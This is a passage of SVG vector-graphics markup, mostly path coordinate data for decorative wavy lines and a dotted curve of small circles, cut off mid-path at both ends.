0.0639458H560.401C560.695 3.541 561.067 7.03603 561.439 10.5151C562.477 18.6254 563.006 26.7951 563.023 34.9743C562.982 36.8936 562.502 38.7764 561.622 40.4728C560.742 42.1693 559.487 43.6325 557.955 44.746C555.965 46.2026 553.676 47.1772 551.262 47.5962C548.848 48.0151 546.372 47.8673 544.022 47.164C537.112 45.1877 530.147 42.9875 523.396 40.8493C514.531 38.0317 505.353 35.1322 496.214 32.7162C488.543 30.676 480.617 29.1792 472.946 27.7205C467.584 26.7013 462.026 25.6442 456.607 24.4253C445.512 21.9074 437.058 14.8934 430.754 2.98147C430.202 2.05992 429.477 1.25863 428.621 0.623471L427.995 0.0439627H427.428L426.332 1.20498C426.664 1.52471 427.036 1.82445 427.387 2.14418C428.04 2.63263 428.603 3.23545 429.05 3.92467C435.647 16.3721 444.529 23.7279 456.193 26.3656C461.633 27.6046 467.21 28.6637 472.613 29.6828C480.265 31.1416 488.149 32.6403 495.764 34.6586C504.861 37.0765 514 39.9721 522.845 42.7717C529.599 44.9099 536.605 47.128 543.532 49.1043C545.194 49.5799 546.912 49.8219 548.638 49.8237C552.421 49.8458 556.112 48.6324 559.172 46.3607L559.168 46.3627ZM2403.5 38.5493C2411.64 27.6406 2414.18 15.271 2415.43 0.0639458H2413.48C2412.25 14.8294 2409.78 26.8412 2401.95 37.3303C2397.49 43.3053 2391.29 45.0438 2382.42 42.8257C2363.22 38.0118 2347 27.2389 2330.7 15.6907C2326.38 12.4416 2322.31 8.85381 2318.53 4.95979C2316.83 3.32118 2315.14 1.66059 2313.4 0.0639458H2312.81L2311.78 1.24095C2313.62 2.90154 2315.4 4.65805 2317.18 6.39657C2321.02 10.3713 2325.17 14.0265 2329.58 17.3273C2346.04 28.9974 2362.44 39.8682 2381.95 44.762C2384.3 45.3888 2386.72 45.7177 2389.15 45.7412C2391.94 45.8315 2394.7 45.2229 2397.2 43.9687C2399.71 42.7145 2401.87 40.853 2403.5 38.5473L2403.5 38.5493ZM739.201 35.0723C756.5 32.2546 767.146 23.1604 770.844 8.07515C771.292 6.21473 771.605 4.31834 771.921 2.4799H771.879C772.016 1.68057 772.153 0.861269 772.29 0.0639458H770.314L769.964 2.16017C769.67 3.95864 769.355 5.81707 768.924 7.59556C765.441 21.8415 755.346 30.4362 738.888 33.1139C727.352 35.2902 715.622 36.2146 703.896 35.8716L700.588 35.6917C688.749 35.0523 676.5 34.3928 665.226 28.4778C659.66 25.7976 654.778 21.8368 650.963 16.9063C647.147 11.9757 644.503 6.20947 643.236 0.0599491H641.219C642.539 6.57061 645.314 12.6822 649.326 17.919C653.338 23.1557 658.479 27.3764 664.35 30.2523C676.015 36.3472 688.459 37.0266 700.514 37.666L703.801 37.8459C705.701 37.9658 707.62 38.0078 709.536 38.0078C719.485 37.8277 729.405 36.8455 739.202 35.0702L739.201 35.0723ZM2050.4 7.75142C2051.63 6.19275 2053 4.716 2054.33 3.25524C2054.96 2.57581 2055.59 1.87841 2056.21 1.179L2056.25 1.15702L2055.06 0.0379678H2054.59L2052.92 1.85643C2051.55 3.33717 2050.16 4.85388 2048.89 6.47451C2038.23 19.983 2025.45 21.7815 2009.85 11.9698C2006.38 9.60009 2003.17 6.86761 2000.26 3.81676C1998.93 2.53785 1997.62 1.25693 1996.27 0.0379678H1995.66L1994.64 1.23695C1996.09 2.53585 1997.48 3.91668 1998.89 5.27353C2001.9 8.42458 2005.23 11.2443 2008.81 13.6864C2014.53 17.629 2021.21 19.8706 2028.1 20.1609C2036.4 20.1629 2043.88 16.0264 2050.4 7.75142ZM830.537 12.989C834.393 10.6869 838.041 8.03865 841.437 5.07569C843.002 3.79678 844.568 2.51786 846.151 1.2989L846.132 1.27892L845.231 0.0379678H844.505C843.059 1.15702 841.629 2.31803 840.2 3.49504C836.89 6.37562 833.341 8.95714 829.593 11.2105C823.018 14.8874 816.56 15.5668 811.922 13.0489C807.893 10.8688 805.408 6.35461 804.742 0.0379678H802.766C803.646 9.05032 807.736 13.0489 811.004 14.8254C813.234 16.0039 815.715 16.6011 818.226 16.5639C822.557 16.4401 826.79 15.2111 830.537 12.989ZM712.164 12.0698C718.937 10.8308 724.336 7.51363 729.561 4.29636C731.167 3.2972 732.772 2.32003 734.435 1.38083L733.731 0.0619475H732.772C731.342 0.881252 729.952 1.72054 728.563 2.57781C723.261 5.83705 718.252 8.91444 711.833 10.0934C697.625 12.6912 687.469 9.97154 678.839 1.3009C678.228 0.755652 677.516 0.34115 676.745 0.0819305H675.452L674.806 1.42079C675.143 1.59445 675.49 1.74856 675.845 1.8824C676.427 2.06369 676.972 2.35443 677.45 2.73968C680.691 6.11032 684.578 8.76336 688.867 10.5336C693.156 12.3038 697.756 13.1532 702.381 13.0289C705.661 13.0072 708.932 12.6862 712.156 12.0698H712.164ZM2389.39 1.27892L2388.43 0.0599491H2387.73C2379.98 6.15478 2371.58 6.15478 2360.68 0.0599491H2359.67L2358.94 1.35685C2363.84 4.55194 2369.47 6.39061 2375.28 6.69232C2380.46 6.63992 2385.46 4.72298 2389.39 1.27892ZM1904.24 1.49873V0.0599491H1883.69V1.49873H1904.24ZM1507.95 0.179847L1507.91 0.269771H1507.93L1507.95 0.179847ZM1187.87 0.0999152L1187.86 0.133886H1187.87V0.0999152Z" fill="black" fill-opacity="0.5"/>
</g>
<path d="M1159.05 1259.7C1159.26 1259.56 1159.45 1259.38 1159.6 1259.16C1159.75 1258.95 1159.86 1258.7 1159.91 1258.44C1159.97 1258.19 1159.98 1257.92 1159.93 1257.66C1159.89 1257.4 1159.79 1257.15 1159.65 1256.93C1159.52 1256.71 1159.34 1256.51 1159.13 1256.36C1158.93 1256.21 1158.69 1256.1 1158.44 1256.04C1158.19 1255.98 1157.94 1255.98 1157.68 1256.02C1157.43 1256.07 1157.19 1256.17 1156.98 1256.31C1156.76 1256.44 1156.57 1256.62 1156.42 1256.84C1156.27 1257.05 1156.16 1257.29 1156.1 1257.55C1156.04 1257.8 1156.04 1258.07 1156.08 1258.33C1156.12 1258.59 1156.21 1258.83 1156.35 1259.06C1156.53 1259.35 1156.77 1259.59 1157.06 1259.75C1157.35 1259.92 1157.68 1260 1158.01 1260C1158.38 1260 1158.73 1259.89 1159.05 1259.7ZM1151.45 1250.63C1151.59 1250.41 1151.69 1250.17 1151.73 1249.91C1151.78 1249.65 1151.77 1249.38 1151.72 1249.13C1151.67 1248.87 1151.56 1248.62 1151.42 1248.41C1151.27 1248.19 1151.08 1248.01 1150.86 1247.87C1150.43 1247.58 1149.9 1247.49 1149.39 1247.61C1148.89 1247.72 1148.45 1248.04 1148.17 1248.49C1147.89 1248.94 1147.8 1249.48 1147.91 1250C1148.02 1250.52 1148.32 1250.97 1148.76 1251.26C1149.07 1251.46 1149.44 1251.57 1149.81 1251.58C1150.14 1251.57 1150.46 1251.49 1150.75 1251.32C1151.03 1251.16 1151.28 1250.92 1151.45 1250.63V1250.63ZM1140.94 1245.46C1141.03 1245.21 1141.06 1244.95 1141.05 1244.69C1141.04 1244.42 1140.97 1244.17 1140.86 1243.93C1140.75 1243.69 1140.6 1243.48 1140.41 1243.31C1140.21 1243.13 1139.99 1243 1139.75 1242.91C1139.51 1242.82 1139.25 1242.78 1138.99 1242.8C1138.74 1242.81 1138.48 1242.88 1138.25 1242.99C1138.02 1243.1 1137.81 1243.26 1137.64 1243.46C1137.47 1243.66 1137.33 1243.89 1137.25 1244.14C1137.08 1244.64 1137.12 1245.19 1137.34 1245.67C1137.57 1246.14 1137.97 1246.51 1138.46 1246.68C1138.67 1246.76 1138.88 1246.8 1139.1 1246.8C1139.51 1246.8 1139.9 1246.67 1140.23 1246.43C1140.56 1246.19 1140.81 1245.85 1140.94 1245.46V1245.46ZM1129.87 1241.57C1129.95 1241.32 1129.98 1241.06 1129.96 1240.79C1129.95 1240.53 1129.88 1240.28 1129.76 1240.04C1129.65 1239.81 1129.49 1239.6 1129.3 1239.43C1129.1 1239.25 1128.88 1239.12 1128.64 1239.04C1128.39 1238.96 1128.13 1238.92 1127.88 1238.94C1127.62 1238.96 1127.37 1239.03 1127.14 1239.14C1126.91 1239.26 1126.71 1239.42 1126.54 1239.62C1126.37 1239.82 1126.24 1240.05 1126.16 1240.3C1126 1240.81 1126.04 1241.36 1126.27 1241.83C1126.5 1242.31 1126.9 1242.68 1127.39 1242.85C1127.59 1242.91 1127.8 1242.94 1128.01 1242.95C1128.42 1242.95 1128.82 1242.81 1129.16 1242.57C1129.49 1242.32 1129.74 1241.97 1129.86 1241.57H1129.87ZM1118.75 1237.8C1118.91 1237.29 1118.87 1236.74 1118.64 1236.27C1118.4 1235.8 1118 1235.44 1117.51 1235.27C1117.26 1235.19 1117 1235.15 1116.75 1235.17C1116.49 1235.19 1116.24 1235.26 1116.01 1235.38C1115.78 1235.5 1115.58 1235.66 1115.41 1235.87C1115.25 1236.07 1115.12 1236.3 1115.04 1236.55C1114.96 1236.8 1114.93 1237.07 1114.95 1237.33C1114.97 1237.6 1115.04 1237.85 1115.15 1238.09C1115.27 1238.32 1115.43 1238.53 1115.63 1238.7C1115.82 1238.87 1116.05 1239 1116.29 1239.08C1116.49 1239.14 1116.69 1239.18 1116.9 1239.18C1117.31 1239.18 1117.71 1239.05 1118.04 1238.8C1118.38 1238.55 1118.62 1238.2 1118.75 1237.8H1118.75ZM1107.62 1234.07C1107.71 1233.82 1107.74 1233.55 1107.72 1233.29C1107.7 1233.03 1107.64 1232.77 1107.52 1232.53C1107.41 1232.29 1107.25 1232.08 1107.05 1231.91C1106.86 1231.74 1106.63 1231.6 1106.39 1231.52C1105.9 1231.35 1105.36 1231.39 1104.9 1231.63C1104.43 1231.87 1104.08 1232.28 1103.91 1232.78C1103.75 1233.29 1103.79 1233.84 1104.02 1234.31C1104.25 1234.79 1104.65 1235.16 1105.14 1235.33C1105.35 1235.39 1105.55 1235.43 1105.77 1235.43C1106.18 1235.43 1106.58 1235.3 1106.91 1235.06C1107.24 1234.81 1107.49 1234.47 1107.62 1234.07ZM1096.62 1229.93C1096.73 1229.69 1096.79 1229.43 1096.79 1229.17C1096.8 1228.91 1096.75 1228.64 1096.66 1228.4C1096.57 1228.15 1096.43 1227.93 1096.25 1227.74C1096.07 1227.55 1095.86 1227.39 1095.63 1227.29C1095.39 1227.18 1095.14 1227.12 1094.88 1227.12C1094.63 1227.11 1094.37 1227.15 1094.13 1227.25C1093.89 1227.34 1093.67 1227.49 1093.49 1227.67C1093.3 1227.85 1093.15 1228.07 1093.05 1228.31C1092.84 1228.8 1092.83 1229.34 1093.01 1229.84C1093.19 1230.33 1093.56 1230.74 1094.03 1230.96C1094.28 1231.08 1094.55 1231.14 1094.83 1231.14C1095.21 1231.14 1095.58 1231.02 1095.9 1230.81C1096.22 1230.6 1096.47 1230.29 1096.62 1229.94L1096.62 1229.93ZM1086.22 1224.44C1086.51 1224.01 1086.63 1223.47 1086.54 1222.95C1086.45 1222.43 1086.17 1221.96 1085.75 1221.65C1085.32 1221.35 1084.8 1221.23 1084.28 1221.32C1083.77 1221.41 1083.31 1221.7 1083.01 1222.14C1082.72 1222.57 1082.61 1223.11 1082.7 1223.63C1082.79 1224.15 1083.08 1224.62 1083.5 1224.92C1083.82 1225.17 1084.21 1225.31 1084.61 1225.3C1084.93 1225.31 1085.24 1225.23 1085.52 1225.08C1085.8 1224.93 1086.04 1224.71 1086.21 1224.44H1086.22ZM1077.19 1216.8C1077.37 1216.61 1077.52 1216.39 1077.61 1216.15C1077.71 1215.9 1077.75 1215.64 1077.75 1215.38C1077.75 1215.11 1077.69 1214.85 1077.59 1214.61C1077.49 1214.37 1077.34 1214.15 1077.15 1213.97C1076.97 1213.79 1076.76 1213.64 1076.52 1213.54C1076.28 1213.44 1076.03 1213.39 1075.77 1213.4C1075.51 1213.4 1075.26 1213.46 1075.02 1213.56C1074.79 1213.67 1074.58 1213.82 1074.4 1214.01C1074.22 1214.2 1074.08 1214.42 1073.98 1214.67C1073.88 1214.91 1073.84 1215.17 1073.84 1215.43C1073.84 1215.7 1073.9 1215.96 1074 1216.2C1074.1 1216.44 1074.25 1216.66 1074.44 1216.84C1074.62 1217.02 1074.83 1217.17 1075.06 1217.27C1075.3 1217.37 1075.55 1217.42 1075.8 1217.42C1076.06 1217.42 1076.32 1217.36 1076.56 1217.26C1076.8 1217.15 1077.01 1217 1077.19 1216.8L1077.19 1216.8ZM1068.91 1208.32C1069.29 1207.95 1069.51 1207.44 1069.52 1206.91C1069.54 1206.38 1069.34 1205.86 1068.99 1205.47C1068.63 1205.08 1068.14 1204.86 1067.63 1204.85C1067.11 1204.83 1066.61 1205.03 1066.24 1205.39C1065.86 1205.75 1065.64 1206.26 1065.63 1206.79C1065.61 1207.32 1065.8 1207.83 1066.16 1208.22C1066.34 1208.42 1066.56 1208.58 1066.8 1208.69C1067.05 1208.8 1067.31 1208.86 1067.58 1208.86C1068.07 1208.86 1068.55 1208.66 1068.91 1208.32H1068.91ZM1061.02 1199.41C1061.41 1199.07 1061.66 1198.58 1061.7 1198.05C1061.75 1197.52 1061.58 1196.99 1061.25 1196.59C1061.09 1196.39 1060.88 1196.22 1060.65 1196.1C1060.43 1195.98 1060.18 1195.91 1059.92 1195.89C1059.66 1195.87 1059.41 1195.9 1059.16 1195.98C1058.92 1196.06 1058.69 1196.19 1058.5 1196.37C1058.3 1196.53 1058.14 1196.74 1058.02 1196.98C1057.9 1197.21 1057.83 1197.47 1057.8 1197.73C1057.78 1197.99 1057.81 1198.26 1057.89 1198.51C1057.97 1198.76 1058.1 1198.99 1058.27 1199.19C1058.45 1199.41 1058.68 1199.59 1058.94 1199.71C1059.2 1199.83 1059.49 1199.89 1059.77 1199.89C1060.23 1199.89 1060.67 1199.72 1061.02 1199.41V1199.41ZM1053.58 1190.15C1053.78 1189.99 1053.95 1189.79 1054.08 1189.56C1054.21 1189.33 1054.29 1189.08 1054.32 1188.82C1054.36 1188.56 1054.34 1188.29 1054.27 1188.04C1054.2 1187.79 1054.09 1187.55 1053.93 1187.34C1053.62 1186.92 1053.15 1186.64 1052.64 1186.57C1052.13 1186.5 1051.61 1186.64 1051.19 1186.96C1050.99 1187.12 1050.82 1187.32 1050.69 1187.55C1050.56 1187.78 1050.48 1188.03 1050.44 1188.3C1050.41 1188.56 1050.43 1188.83 1050.5 1189.08C1050.57 1189.34 1050.68 1189.58 1050.84 1189.79C1051.02 1190.03 1051.26 1190.23 1051.52 1190.36C1051.79 1190.5 1052.09 1190.57 1052.39 1190.57C1052.82 1190.57 1053.24 1190.42 1053.58 1190.15V1190.15ZM1046.58 1180.5C1046.8 1180.35 1046.98 1180.16 1047.12 1179.94C1047.26 1179.72 1047.35 1179.48 1047.4 1179.22C1047.45 1178.96 1047.45 1178.69 1047.39 1178.43C1047.34 1178.18 1047.24 1177.93 1047.09 1177.71C1046.8 1177.27 1046.34 1176.97 1045.83 1176.88C1045.32 1176.78 1044.79 1176.89 1044.36 1177.2C1043.94 1177.5 1043.65 1177.97 1043.56 1178.5C1043.47 1179.02 1043.58 1179.56 1043.87 1180C1044.05 1180.27 1044.3 1180.49 1044.58 1180.64C1044.86 1180.79 1045.18 1180.87 1045.49 1180.87C1045.88 1180.86 1046.27 1180.74 1046.59 1180.51L1046.58 1180.5ZM1040.1 1170.49C1040.32 1170.36 1040.5 1170.18 1040.65 1169.96C1040.8 1169.75 1040.91 1169.51 1040.97 1169.25C1041.03 1169 1041.03 1168.73 1040.99 1168.47C1040.95 1168.22 1040.86 1167.97 1040.72 1167.75C1040.59 1167.52 1040.41 1167.32 1040.21 1167.17C1040 1167.01 1039.76 1166.9 1039.51 1166.84C1039.26 1166.78 1039 1166.77 1038.75 1166.81C1038.49 1166.85 1038.25 1166.94 1038.03 1167.08C1037.81 1167.22 1037.62 1167.41 1037.47 1167.62C1037.32 1167.83 1037.21 1168.08 1037.16 1168.33C1037.1 1168.59 1037.09 1168.86 1037.13 1169.12C1037.18 1169.38 1037.27 1169.63 1037.4 1169.85C1037.58 1170.14 1037.83 1170.37 1038.12 1170.54C1038.41 1170.7 1038.73 1170.79 1039.06 1170.79C1039.43 1170.79 1039.79 1170.69 1040.1 1170.49H1040.1ZM1034.1 1160.17C1034.33 1160.04 1034.53 1159.87 1034.69 1159.66C1034.85 1159.46 1034.96 1159.22 1035.04 1158.97C1035.11 1158.71 1035.13 1158.45 1035.1 1158.19C1035.07 1157.92 1034.99 1157.67 1034.87 1157.44C1034.74 1157.21 1034.57 1157.01 1034.37 1156.84C1034.17 1156.68 1033.94 1156.56 1033.7 1156.48C1033.45 1156.41 1033.19 1156.39 1032.94 1156.42C1032.68 1156.45 1032.43 1156.53 1032.21 1156.66C1031.99 1156.79 1031.79 1156.96 1031.63 1157.16C1031.47 1157.37 1031.35 1157.61 1031.28 1157.86C1031.21 1158.11 1031.19 1158.38 1031.22 1158.64C1031.25 1158.9 1031.32 1159.15 1031.45 1159.39C1031.62 1159.7 1031.87 1159.96 1032.17 1160.14C1032.47 1160.32 1032.82 1160.41 1033.17 1160.41C1033.49 1160.41 1033.82 1160.33 1034.1 1160.17H1034.1ZM1028.61 1149.54C1028.85 1149.43 1029.06 1149.27 1029.23 1149.07C1029.4 1148.88 1029.54 1148.65 1029.62 1148.4C1029.71 1148.16 1029.75 1147.89 1029.74 1147.63C1029.73 1147.37 1029.66 1147.11 1029.55 1146.87C1029.44 1146.63 1029.29 1146.42 1029.1 1146.24C1028.91 1146.06 1028.69 1145.93 1028.45 1145.84C1028.21 1145.75 1027.95 1145.71 1027.69 1145.72C1027.44 1145.73 1027.19 1145.8 1026.95 1145.91C1026.49 1146.13 1026.12 1146.54 1025.95 1147.04C1025.77 1147.54 1025.8 1148.09 1026.02 1148.58C1026.18 1148.92 1026.43 1149.22 1026.74 1149.42C1027.06 1149.63 1027.42 1149.74 1027.8 1149.74C1028.08 1149.74 1028.36 1149.67 1028.61 1149.54V1149.54ZM1024.16 1138.43C1024.41 1138.35 1024.64 1138.23 1024.84 1138.07C1025.03 1137.9 1025.2 1137.7 1025.32 1137.46C1025.44 1137.23 1025.52 1136.98 1025.54 1136.72C1025.57 1136.46 1025.55 1136.19 1025.47 1135.94C1025.4 1135.69 1025.28 1135.45 1025.12 1135.25C1024.96 1135.04 1024.76 1134.87 1024.54 1134.74C1024.31 1134.62 1024.06 1134.54 1023.81 1134.51C1023.55 1134.48 1023.29 1134.5 1023.05 1134.58C1022.8 1134.65 1022.57 1134.78 1022.37 1134.94C1022.17 1135.11 1022.01 1135.32 1021.89 1135.55C1021.77 1135.78 1021.69 1136.04 1021.67 1136.3C1021.64 1136.56 1021.67 1136.83 1021.74 1137.08C1021.86 1137.5 1022.11 1137.86 1022.45 1138.11C1022.79 1138.37 1023.2 1138.51 1023.62 1138.51C1023.8 1138.51 1023.99 1138.48 1024.16 1138.43H1024.16ZM1021.47 1126.74V1126.72C1021.72 1126.69 1021.97 1126.61 1022.2 1126.48C1022.42 1126.36 1022.62 1126.19 1022.78 1125.98C1022.94 1125.78 1023.06 1125.54 1023.14 1125.29C1023.21 1125.04 1023.23 1124.77 1023.21 1124.51C1023.18 1124.25 1023.1 1123.99 1022.97 1123.76C1022.85 1123.53 1022.68 1123.33 1022.48 1123.17C1022.28 1123 1022.05 1122.88 1021.8 1122.81C1021.55 1122.74 1021.29 1122.72 1021.04 1122.75C1020.78 1122.77 1020.54 1122.85 1020.31 1122.98C1020.09 1123.1 1019.89 1123.27 1019.73 1123.48C1019.57 1123.69 1019.45 1123.92 1019.38 1124.17C1019.31 1124.43 1019.29 1124.69 1019.32 1124.95C1019.37 1125.44 1019.6 1125.9 1019.95 1126.23C1020.31 1126.55 1020.77 1126.74 1021.25 1126.74L1021.47 1126.74ZM1021.12 1114.74C1021.61 1114.75 1022.08 1114.56 1022.44 1114.22C1022.8 1113.88 1023.03 1113.42 1023.07 1112.92C1023.11 1112.39 1022.95 1111.86 1022.62 1111.46C1022.28 1111.05 1021.81 1110.8 1021.29 1110.75C1021.03 1110.73 1020.78 1110.76 1020.53 1110.84C1020.29 1110.92 1020.06 1111.04 1019.86 1111.21C1019.67 1111.38 1019.51 1111.59 1019.39 1111.83C1019.27 1112.06 1019.2 1112.32 1019.18 1112.58C1019.14 1113.1 1019.3 1113.63 1019.63 1114.03C1019.96 1114.44 1020.43 1114.69 1020.94 1114.74H1021.12ZM1025.16 1101.51C1025.3 1101 1025.25 1100.45 1025 1099.98C1024.75 1099.52 1024.33 1099.17 1023.83 1099.02C1023.33 1098.88 1022.8 1098.95 1022.34 1099.21C1021.89 1099.46 1021.56 1099.9 1021.41 1100.41C1021.27 1100.92 1021.33 1101.46 1021.59 1101.93C1021.84 1102.39 1022.26 1102.73 1022.76 1102.87C1022.92 1102.94 1023.1 1102.96 1023.28 1102.95C1023.71 1102.96 1024.12 1102.82 1024.46 1102.56C1024.8 1102.3 1025.04 1101.93 1025.16 1101.51V1101.51ZM1029.38 1090.76C1029.62 1090.29 1029.66 1089.74 1029.51 1089.23C1029.36 1088.72 1029.01 1088.29 1028.56 1088.03C1028.1 1087.79 1027.56 1087.74 1027.07 1087.89C1026.58 1088.05 1026.16 1088.41 1025.92 1088.88C1025.68 1089.34 1025.63 1089.89 1025.78 1090.4C1025.93 1090.91 1026.27 1091.33 1026.72 1091.58C1027 1091.74 1027.32 1091.82 1027.64 1091.82C1027.99 1091.83 1028.35 1091.73 1028.65 1091.54C1028.96 1091.35 1029.21 1091.08 1029.38 1090.76H1029.38ZM1035.69 1081.19C1036.02 1080.79 1036.19 1080.26 1036.15 1079.73C1036.11 1079.2 1035.87 1078.71 1035.47 1078.37V1078.37C1035.28 1078.2 1035.05 1078.07 1034.81 1077.98C1034.56 1077.9 1034.31 1077.87 1034.05 1077.89C1033.79 1077.91 1033.55 1077.98 1033.32 1078.1C1033.09 1078.22 1032.88 1078.39 1032.72 1078.59C1032.38 1078.99 1032.22 1079.52 1032.26 1080.05C1032.3 1080.58 1032.54 1081.07 1032.93 1081.41C1033.29 1081.72 1033.74 1081.89 1034.2 1081.89C1034.48 1081.89 1034.76 1081.83 1035.02 1081.71C1035.28 1081.59 1035.5 1081.41 1035.69 1081.19H1035.69ZM1043.89 1073.27C1044.3 1072.95 1044.58 1072.48 1044.65 1071.95C1044.72 1071.42 1044.59 1070.89 1044.28 1070.46C1044.13 1070.25 1043.93 1070.07 1043.71 1069.94C1043.48 1069.81 1043.24 1069.72 1042.98 1069.68C1042.73 1069.65 1042.47 1069.66 1042.22 1069.73C1041.97 1069.8 1041.73 1069.92 1041.53 1070.08C1041.12 1070.41 1040.85 1070.88 1040.79 1071.41C1040.72 1071.93 1040.85 1072.46 1041.16 1072.89C1041.34 1073.13 1041.58 1073.33 1041.85 1073.47C1042.12 1073.6 1042.42 1073.67 1042.72 1073.67C1043.14 1073.68 1043.55 1073.54 1043.89 1073.27V1073.27ZM1053.54 1067.2C1053.77 1067.08 1053.97 1066.92 1054.14 1066.73C1054.31 1066.53 1054.44 1066.3 1054.53 1066.05C1054.61 1065.81 1054.65 1065.54 1054.63 1065.28C1054.61 1065.02 1054.55 1064.76 1054.44 1064.53C1054.33 1064.29 1054.17 1064.08 1053.98 1063.9C1053.78 1063.72 1053.56 1063.59 1053.32 1063.5C1053.07 1063.42 1052.81 1063.38 1052.56 1063.4C1052.3 1063.42 1052.05 1063.49 1051.82 1063.6C1051.35 1063.84 1051 1064.26 1050.83 1064.76C1050.66 1065.26 1050.7 1065.81 1050.92 1066.29C1051.09 1066.63 1051.34 1066.91 1051.65 1067.11C1051.96 1067.3 1052.31 1067.41 1052.68 1067.41C1052.98 1067.41 1053.27 1067.34 1053.54 1067.2V1067.2ZM1064.18 1062.64C1064.67 1062.45 1065.06 1062.06 1065.27 1061.58C1065.48 1061.09 1065.5 1060.54 1065.31 1060.04C1065.12 1059.54 1064.75 1059.14 1064.27 1058.93C1063.8 1058.71 1063.26 1058.7 1062.78 1058.89C1062.29 1059.09 1061.91 1059.47 1061.7 1059.95C1061.49 1060.44 1061.48 1060.99 1061.66 1061.48C1061.8 1061.86 1062.05 1062.19 1062.37 1062.41C1062.7 1062.64 1063.08 1062.76 1063.48 1062.76C1063.72 1062.76 1063.96 1062.72 1064.18 1062.64V1062.64ZM1075.12 1058.55H1075.14C1075.63 1058.37 1076.03 1058 1076.25 1057.52C1076.47 1057.04 1076.5 1056.49 1076.33 1055.98C1076.16 1055.49 1075.8 1055.08 1075.34 1054.85C1074.87 1054.62 1074.34 1054.59 1073.85 1054.76C1073.36 1054.93 1072.96 1055.3 1072.73 1055.78C1072.51 1056.25 1072.47 1056.8 1072.64 1057.31C1072.78 1057.7 1073.03 1058.04 1073.36 1058.28C1073.69 1058.52 1074.09 1058.65 1074.5 1058.65C1074.71 1058.65 1074.92 1058.61 1075.12 1058.55V1058.55ZM1086.19 1054.72C1086.44 1054.64 1086.66 1054.51 1086.86 1054.33C1087.05 1054.16 1087.21 1053.95 1087.33 1053.71C1087.44 1053.47 1087.51 1053.22 1087.52 1052.95C1087.54 1052.69 1087.51 1052.42 1087.42 1052.17C1087.35 1051.92 1087.22 1051.69 1087.05 1051.49C1086.88 1051.29 1086.68 1051.13 1086.45 1051.01C1086.22 1050.9 1085.97 1050.83 1085.72 1050.81C1085.46 1050.79 1085.21 1050.83 1084.96 1050.91C1084.48 1051.08 1084.07 1051.44 1083.84 1051.91C1083.61 1052.39 1083.57 1052.94 1083.73 1053.44C1083.86 1053.84 1084.11 1054.19 1084.44 1054.44C1084.78 1054.69 1085.18 1054.82 1085.59 1054.82C1085.79 1054.82 1086 1054.78 1086.19 1054.72V1054.72ZM1097.33 1050.95C1097.57 1050.87 1097.8 1050.73 1097.99 1050.56C1098.19 1050.39 1098.34 1050.18 1098.46 1049.94C1098.57 1049.7 1098.64 1049.45 1098.66 1049.18C1098.67 1048.92 1098.64 1048.65 1098.56 1048.4C1098.39 1047.9 1098.04 1047.49 1097.58 1047.25C1097.12 1047.02 1096.59 1046.98 1096.1 1047.14C1095.61 1047.31 1095.2 1047.66 1094.96 1048.14C1094.73 1048.61 1094.69 1049.16 1094.85 1049.67C1094.98 1050.07 1095.22 1050.42 1095.56 1050.67C1095.89 1050.91 1096.29 1051.05 1096.7 1051.05C1096.91 1051.05 1097.12 1051.02 1097.33 1050.96V1050.95ZM1108.44 1047.1C1108.93 1046.92 1109.33 1046.55 1109.56 1046.07C1109.79 1045.59 1109.82 1045.04 1109.65 1044.53C1109.57 1044.28 1109.44 1044.05 1109.26 1043.86C1109.09 1043.66 1108.88 1043.5 1108.65 1043.39C1108.42 1043.27 1108.17 1043.21 1107.91 1043.19C1107.65 1043.18 1107.39 1043.22 1107.15 1043.31C1106.67 1043.49 1106.27 1043.85 1106.05 1044.33C1105.82 1044.81 1105.79 1045.36 1105.96 1045.86C1106.1 1046.25 1106.34 1046.59 1106.67 1046.83C1107 1047.07 1107.39 1047.2 1107.8 1047.2C1108.02 1047.2 1108.23 1047.16 1108.44 1047.1V1047.1ZM1119.5 1043.01C1119.98 1042.82 1120.37 1042.44 1120.59 1041.96C1120.81 1041.48 1120.83 1040.92 1120.65 1040.42C1120.47 1039.92 1120.1 1039.52 1119.63 1039.3C1119.15 1039.08 1118.62 1039.06 1118.13 1039.24C1117.64 1039.43 1117.25 1039.81 1117.04 1040.29C1116.83 1040.78 1116.81 1041.33 1117 1041.82C1117.13 1042.2 1117.38 1042.53 1117.71 1042.77C1118.03 1043 1118.42 1043.13 1118.81 1043.13C1119.04 1043.13 1119.28 1043.09 1119.5 1043.01V1043.01ZM1130.45 1038.52C1130.69 1038.41 1130.91 1038.26 1131.09 1038.08C1131.27 1037.89 1131.41 1037.67 1131.5 1037.42C1131.6 1037.18 1131.65 1036.92 1131.64 1036.66C1131.64 1036.39 1131.59 1036.13 1131.49 1035.89C1131.28 1035.4 1130.9 1035.01 1130.42 1034.82C1129.94 1034.62 1129.41 1034.62 1128.93 1034.83C1128.45 1035.04 1128.08 1035.44 1127.88 1035.93C1127.69 1036.43 1127.69 1036.98 1127.89 1037.47C1128.05 1037.83 1128.3 1038.13 1128.62 1038.34C1128.94 1038.56 1129.31 1038.67 1129.69 1038.68C1129.95 1038.69 1130.21 1038.63 1130.45 1038.52V1038.52ZM1141.2 1033.36C1141.65 1033.11 1142 1032.69 1142.16 1032.18C1142.31 1031.68 1142.27 1031.13 1142.04 1030.65C1141.8 1030.18 1141.38 1029.83 1140.89 1029.67C1140.4 1029.51 1139.86 1029.55 1139.4 1029.79C1138.94 1030.04 1138.59 1030.46 1138.44 1030.97C1138.28 1031.47 1138.32 1032.03 1138.56 1032.5C1138.73 1032.82 1138.98 1033.1 1139.28 1033.29C1139.59 1033.48 1139.94 1033.58 1140.3 1033.58C1140.61 1033.59 1140.92 1033.51 1141.19 1033.36L1141.2 1033.36ZM1151.49 1027.2C1151.92 1026.91 1152.22 1026.46 1152.33 1025.94C1152.44 1025.42 1152.34 1024.88 1152.06 1024.44C1151.92 1024.21 1151.74 1024.02 1151.52 1023.87C1151.31 1023.72 1151.07 1023.62 1150.82 1023.56C1150.57 1023.51 1150.3 1023.51 1150.05 1023.56C1149.8 1023.61 1149.56 1023.71 1149.34 1023.85C1148.91 1024.14 1148.61 1024.6 1148.5 1025.12C1148.4 1025.64 1148.49 1026.18 1148.77 1026.62C1148.95 1026.9 1149.2 1027.13 1149.48 1027.29C1149.77 1027.46 1150.09 1027.54 1150.41 1027.55C1150.8 1027.54 1151.17 1027.42 1151.49 1027.21L1151.49 1027.2ZM1161.04 1019.82C1161.43 1019.47 1161.68 1018.97 1161.71 1018.44C1161.75 1017.91 1161.58 1017.38 1161.24 1016.97C1160.9 1016.58 1160.42 1016.33 1159.9 1016.3C1159.38 1016.26 1158.88 1016.43 1158.48 